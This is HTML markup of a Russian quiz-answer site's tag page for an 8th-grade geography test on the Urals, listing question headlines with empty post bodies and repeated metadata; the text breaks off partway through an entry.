<li id="menu-item-47130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-47131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url"><span itemprop="name">Українська мова</span></a></li>
<li id="menu-item-47132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url"><span itemprop="name">Физика</span></a></li>
<li id="menu-item-47133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url"><span itemprop="name">Физкультура и спорт</span></a></li>
<li id="menu-item-47134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url"><span itemprop="name">Французский язык</span></a></li>
<li id="menu-item-47135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url"><span itemprop="name">Химия</span></a></li>
<li id="menu-item-47136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-47137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url"><span itemprop="name">Қазақ тiлi</span></a></li>
</ul>
</li>
</ul></div></div><!-- end  menunav -->
<!--noindex--><a class="toggle-search-menu open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> <!--/noindex-->
</div><!-- end gp-container -->
</div><!-- end header  --> 
<div class="gp-container gp-clearfix">
<div class="breadcrumbs gp-clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span class="breadcrumbs__current">Записи с тегом "Тест с ответами “Урал” 8 класс"</span></div><!-- end breadcrumbs --> 
<div class="maincol">  
<h1><span>Тест с ответами “Урал” 8 класс</span></h1>
<p class="archive-desc">Все вопросы и ответы на тест “Урал” 8 класс.
</p>
<hr />
<div id="post-31497" class="entry full-entry post-31497 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-ural-8-klass" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-21T11:13:59+03:00">21.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/levym-pritokom-reki-kama-yavlyaetsya-otvet-na-vopros.html" rel="bookmark" itemprop="url">Левым притоком реки Кама является: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/levym-pritokom-reki-kama-yavlyaetsya-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-31496" class="entry full-entry post-31496 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-ural-8-klass" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-21T11:13:59+03:00">21.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/nazvanie-ural-vpervye-poyavlyaetsya-v-rabotah-russkogo-uchenogo-otvet-na-vopros.html" rel="bookmark" itemprop="url">Название «Урал» впервые появляется в работах русского ученого: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/nazvanie-ural-vpervye-poyavlyaetsya-v-rabotah-russkogo-uchenogo-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-31495" class="entry full-entry post-31495 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-ural-8-klass" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-21T11:13:59+03:00">21.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/fenomenalnye-prirodnye-obrazovaniya-obeliski-i-stolby-vstrechayutsya-na-territorii-otvet-na-vopros.html" rel="bookmark" itemprop="url">Феноменальные природные образования – обелиски и столбы, встречаются на территории: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/fenomenalnye-prirodnye-obrazovaniya-obeliski-i-stolby-vstrechayutsya-na-territorii-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-31494" class="entry full-entry post-31494 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-ural-8-klass" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-21T11:13:59+03:00">21.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/kak-nazyvaetsya-kamenistaya-rossyp-i-nagromozhdenie-kamnej-na-sklonah-i-ploskih-vershinah-gor-otvet-na-vopros.html" rel="bookmark" itemprop="url">Как называется каменистая россыпь и нагромождение камней на склонах и плоских вершинах гор: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kak-nazyvaetsya-kamenistaya-rossyp-i-nagromozhdenie-kamnej-na-sklonah-i-ploskih-vershinah-gor-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-31493" class="entry full-entry post-31493 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-ural-8-klass" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-21T11:13:59+03:00">21.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/kogda-kupczami-kalinnikovymi-byli-sozdany-pervye-solevarni-v-selenii-sol-kamskoe-otvet-na-vopros.html" rel="bookmark" itemprop="url">Когда купцами Калинниковыми были созданы первые солеварни в селении Соль-Камское: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kogda-kupczami-kalinnikovymi-byli-sozdany-pervye-solevarni-v-selenii-sol-kamskoe-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-31492" class="entry full-entry post-31492 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-ural-8-klass" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-21T11:13:59+03:00">21.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/v-polyarnoj-chasti-urala-obitayut-otvet-na-vopros.html" rel="bookmark" itemprop="url">В полярной части Урала обитают: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/v-polyarnoj-chasti-urala-obitayut-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-31491" class="entry full-entry post-31491 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-ural-8-klass" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-21T11:13:59+03:00">21.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/po-kakomu-meridianu-protyanulis-gory-urala-otvet-na-vopros.html" rel="bookmark" itemprop="url">По какому меридиану протянулись горы Урала: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/po-kakomu-meridianu-protyanulis-gory-urala-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-31490" class="entry full-entry post-31490 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-ural-8-klass" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-21T11:13:59+03:00">21.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/uralskie-gory-protyanulis-otvet-na-vopros.html" rel="bookmark" itemprop="url">Уральские горы протянулись: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/uralskie-gory-protyanulis-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-31489" class="entry full-entry post-31489 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-ural-8-klass" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-21T11:13:59+03:00">21.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/nazovite-reku-v-kotoroj-utonul-ranenyj-v-i-chapaev-otvet-na-vopros.html" rel="bookmark" itemprop="url">Назовите реку, в которой утонул раненый В. И. Чапаев: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/nazovite-reku-v-kotoroj-utonul-ranenyj-v-i-chapaev-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-31483" class="entry full-entry post-31483 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-ural-8-klass" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-21T11:13:53+03:00">21.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/gorod-kotoryj-raspolozhen-na-krupnoj-sudohodnoj-reke-kame-otvet-na-vopros.html" rel="bookmark" itemprop="url">Город, который расположен на крупной судоходной реке Каме: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/gorod-kotoryj-raspolozhen-na-krupnoj-sudohodnoj-reke-kame-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-31488" class="entry full-entry post-31488 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-ural-8-klass" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-21T11:13:53+03:00">21.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/v-chem-otlichie-tajgi-preduralya-ot-zauralya-otvet-na-vopros.html" rel="bookmark" itemprop="url">В чем отличие тайги Предуралья от Зауралья: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/v-chem-otlichie-tajgi-preduralya-ot-zauralya-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-31487" class="entry full-entry post-31487 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-ural-8-klass" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-21T11:13:53+03:00">21.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/na-pravom-beregu-kakoj-reki-raspolozhena-znamenitaya-kungurskaya-ledyanaya-peshhera-otvet-na-vopros.html" rel="bookmark" itemprop="url">На правом берегу какой реки расположена знаменитая кунгурская ледяная пещера: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/na-pravom-beregu-kakoj-reki-raspolozhena-znamenitaya-kungurskaya-ledyanaya-peshhera-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-31486" class="entry full-entry post-31486 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-ural-8-klass" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-21T11:13:53+03:00">21.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/k-kakoj-gruppe-gor-po-proishozhdeniyu-otnosyat-uralskie-gory-otvet-na-vopros.html" rel="bookmark" itemprop="url">К какой группе гор по происхождению относят Уральские горы: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/k-kakoj-gruppe-gor-po-proishozhdeniyu-otnosyat-uralskie-gory-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-31485" class="entry full-entry post-31485 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-po-geografii-ural tag-test-s-otvetami-ural-8-klass" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-21T11:13:53+03:00">21.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/kakaya-reka-yavlyaetsya-samoj-dlinnoj-rekoj-berushhej-nachalo-v-predgoryah-i-gorah-urala-otvet-na-vopros.html" rel="bookmark" itemprop="url">Какая река является самой длинной рекой, берущей начало в предгорьях и горах Урала: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kakaya-reka-yavlyaetsya-samoj-dlinnoj-rekoj-berushhej-nachalo-v-predgoryah-i-gorah-urala-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-31484" class="entry full-entry post-31484 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-ural-8-klass" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-21T11:13:53+03:00">21.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/uralskie-gory-yavlyayutsya-graniczej-otvet-na-vopros.html" rel="bookmark" itemprop="url">Уральские горы являются границей: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/uralskie-gory-yavlyayutsya-graniczej-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-31469" class="entry full-entry post-31469 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-ural-8-klass" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-21T11:13:53+03:00">21.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/po-proizvodstvu-promyshlennoj-produkczii-ural-zanimaet-otvet-na-vopros.html" rel="bookmark" itemprop="url">По производству промышленной продукции Урал занимает: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/po-proizvodstvu-promyshlennoj-produkczii-ural-zanimaet-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-31482" class="entry full-entry post-31482 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-ural-8-klass" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-21T11:13:53+03:00">21.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/protyazhennost-urala-s-severa-na-yug-otvet-na-vopros.html" rel="bookmark" itemprop="url">Протяженность Урала с севера на юг: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/protyazhennost-urala-s-severa-na-yug-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-31481" class="entry full-entry post-31481 post type-post status-publish format-standard hentry category-geografiya tag-test-s-otvetami-ural-8-klass" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/geografiya" rel="category tag">География - ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2022-09-21T11:13:53+03:00">21.09.2022</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/gosudarstvo-s-kotorym-granichit-rajon-otvet-na-vopros.html" rel="bookmark" itemprop="url">Государство, с которым граничит район: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2022-09-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/gosudarstvo-s-kotorym-granichit-rajon-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
